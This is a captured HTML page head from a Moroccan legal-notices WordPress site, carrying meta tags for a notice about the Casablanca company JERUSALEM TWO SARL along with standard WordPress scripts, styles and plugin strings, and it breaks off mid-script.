

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annoncelegale.flasheconomie.com/jerusalem-two/
body_size: 32434
content:
<!DOCTYPE html>
<html lang="fr-FR"
	prefix="og: https://ogp.me/ns#"  prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://annoncelegale.flasheconomie.com/xmlrpc.php" />
<title>JERUSALEM TWO | | Le Journal d&#039;Annonces Légales du Maroc</title>
<meta property="og:title" content="JERUSALEM TWO - Le Journal d&#039;Annonces Légales du Maroc"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="2293-7M2 JERUSALEM TWO Forme : SARL Siège Social :  BERNOUSSI 2 RUE 3 N°30 SIDI BERNOUSSI CASABLANCA"/>
<meta property="og:url" content="https://annoncelegale.flasheconomie.com/jerusalem-two/"/>
<meta property="og:site_name" content="Le Journal d&#039;Annonces Légales du Maroc"/>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All In One SEO Pack Pro 3.5.2[215,287] -->
<!-- Information de débogage&nbsp;:: APJEHKEJQT0QRTVU9SJ3MUBM8DC -->
<meta name="description"  content="2293-7M2 JERUSALEM TWO Forme : SARL Siège Social : BERNOUSSI 2 RUE 3 N°30 SIDI BERNOUSSI CASABLANCA Capital Social : 100000.00 dirhams. Numéro R.C : 459503" />

<meta name="keywords"  content="annonce légale,modification de société,annonce légale cession des parts,annonce légale changement de gérant,annonce légale nomination  gérant,annonce légale démission de gérant,annonce légale nomination gérant,jerusalem two,casablanca,cession des parts sociales,modifications" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://annoncelegale.flasheconomie.com/#organization","url":"https://annoncelegale.flasheconomie.com/","name":"FLASH ECONOMIE","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://annoncelegale.flasheconomie.com/#logo","url":"https://annoncelegale.flasheconomie.com/wp-content/uploads/2021/04/annonces-legales-logo.png","caption":""},"image":{"@id":"https://annoncelegale.flasheconomie.com/#logo"},"contactPoint":{"@type":"ContactPoint","telephone":"+0522203031","contactType":"customer support"}},{"@type":"WebSite","@id":"https://annoncelegale.flasheconomie.com/#website","url":"https://annoncelegale.flasheconomie.com/","name":"Le Journal d&#039;Annonces Légales du Maroc","publisher":{"@id":"https://annoncelegale.flasheconomie.com/#organization"}},{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/jerusalem-two/#webpage","url":"https://annoncelegale.flasheconomie.com/jerusalem-two/","inLanguage":"fr-FR","name":"JERUSALEM TWO","isPartOf":{"@id":"https://annoncelegale.flasheconomie.com/#website"},"breadcrumb":{"@id":"https://annoncelegale.flasheconomie.com/jerusalem-two/#breadcrumblist"},"datePublished":"2023-05-15T15:36:54+01:00","dateModified":"2023-05-15T15:36:54+01:00"},{"@type":"Article","@id":"https://annoncelegale.flasheconomie.com/jerusalem-two/#article","isPartOf":{"@id":"https://annoncelegale.flasheconomie.com/jerusalem-two/#webpage"},"author":{"@id":"https://annoncelegale.flasheconomie.com/author/fasara/#author"},"headline":"JERUSALEM TWO","datePublished":"2023-05-15T15:36:54+01:00","dateModified":"2023-05-15T15:36:54+01:00","commentCount":0,"mainEntityOfPage":{"@id":"https://annoncelegale.flasheconomie.com/jerusalem-two/#webpage"},"publisher":{"@id":"https://annoncelegale.flasheconomie.com/#organization"},"articleSection":"CASABLANCA, Cession des parts sociales, Modifications, annonce légale, annonce légale cession des parts, annonce légale changement de gérant, annonce légale démission de gérant, annonce légale nomination gérant, JERUSALEM TWO, modification de société"},{"@type":"Person","@id":"https://annoncelegale.flasheconomie.com/author/fasara/#author","name":"Sara","sameAs":[],"image":{"@type":"ImageObject","@id":"https://annoncelegale.flasheconomie.com/#personlogo","url":"https://secure.gravatar.com/avatar/a54233d3e1df401ac0f23409164b54383d6a9c3202fc33317ea124a795fed786?s=96&d=robohash&r=g","width":96,"height":96,"caption":"Sara"}},{"@type":"BreadcrumbList","@id":"https://annoncelegale.flasheconomie.com/jerusalem-two/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/","url":"https://annoncelegale.flasheconomie.com/","name":"Annonces légales du Maroc et bulletin officiel"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/jerusalem-two/","url":"https://annoncelegale.flasheconomie.com/jerusalem-two/","name":"JERUSALEM TWO"}}]}]}</script>
<link rel="canonical" href="https://annoncelegale.flasheconomie.com/jerusalem-two/" />
<meta property="og:type" content="activity" />
<meta property="og:title" content="JERUSALEM TWO | | Le Journal d&#039;Annonces Légales du Maroc" />
<meta property="og:description" content="2293-7M2 JERUSALEM TWO Forme : SARL Siège Social : BERNOUSSI 2 RUE 3 N°30 SIDI BERNOUSSI CASABLANCA Capital Social : 100000.00 dirhams. Numéro R.C : 459503 CASABLANCA I- L&#039;Assemblée Générale Extr" />
<meta property="og:url" content="https://annoncelegale.flasheconomie.com/jerusalem-two/" />
<meta property="og:site_name" content="Le Journal d&#039;Annonces Légales du Maroc" />
<meta property="og:image" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<meta property="og:image:secure_url" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="JERUSALEM TWO | | Le Journal d&#039;Annonces Légales du Maroc" />
<meta name="twitter:description" content="2293-7M2 JERUSALEM TWO Forme : SARL Siège Social : BERNOUSSI 2 RUE 3 N°30 SIDI BERNOUSSI CASABLANCA Capital Social : 100000.00 dirhams. Numéro R.C : 459503 CASABLANCA I- L&#039;Assemblée Générale Extr" />
<meta name="twitter:image" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<!-- All In One SEO Pack Pro -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le Journal d&#039;Annonces Légales du Maroc &raquo; Flux" href="https://annoncelegale.flasheconomie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Journal d&#039;Annonces Légales du Maroc &raquo; Flux des commentaires" href="https://annoncelegale.flasheconomie.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/annoncelegale.flasheconomie.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/admin-bar.min.css' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/cf7-conditional-fields/style.css' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem/js/tie.js" id="taqyeem-main-js"></script>
<link rel="https://api.w.org/" href="https://annoncelegale.flasheconomie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://annoncelegale.flasheconomie.com/wp-json/wp/v2/posts/37259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://annoncelegale.flasheconomie.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://annoncelegale.flasheconomie.com/?p=37259' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://annoncelegale.flasheconomie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannoncelegale.flasheconomie.com%2Fjerusalem-two%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://annoncelegale.flasheconomie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannoncelegale.flasheconomie.com%2Fjerusalem-two%2F&#038;format=xml" />
<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://annoncelegale.flasheconomie.com";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "There is an error while loading activities, please try again.";pinterestPermissionError = "The user has not grant permissions or closed the pop-up";pinterestError = "Oops, there was a problem for getting account information";clickToCopyError = "There is an error while copying, please try again";fbUserLoginError = "User has cancelled login or did not fully authorize.";closeAccountError = "There is an error while closing account, please try again.";invalidFileTypeError = "Sorry, this file type is not permitted for security reasons.";fileSizeError = "File is not allowed larger than {SIZE}.";fileUploadError = "There is an error in uploading file, Please try again.";coverRemoveConfirm = "Are you sure you want to remove cover photo?";profileRemoveConfirm = "Are you sure you want to remove profile photo?";errorPerformingAction = "There is an error while performing this action, please try again.";userSubscriptionCancel = "User&#039;s subscription has been canceled";ARM_Loding = "Loading..";Post_Publish ="After certain time of post is published";Post_Modify ="After certain time of post is modified";wentwrong ="Sorry, Something went wrong. Please try again.";bulkActionError = "Please select valid action.";bulkRecordsError ="Please select one or more records.";clearLoginAttempts ="Login attempts cleared successfully.";clearLoginHistory ="Login History cleared successfully.";nopasswordforimport ="Password can not be left blank.";delBadgeSuccess ="Badge has been deleted successfully.";delBadgeError ="There is an error while deleting Badge, please try again.";delAchievementBadgeSuccess ="Achievement badges has been deleted successfully.";delAchievementBadgeError ="There is an error while deleting achievement badges, please try again.";addUserAchievementSuccess ="User Achievement Added Successfully.";delUserBadgeSuccess ="User badge has been deleted successfully.";delUserBadgeError ="There is an error while deleting user badge, please try again.";delPlansSuccess ="Plan(s) has been deleted 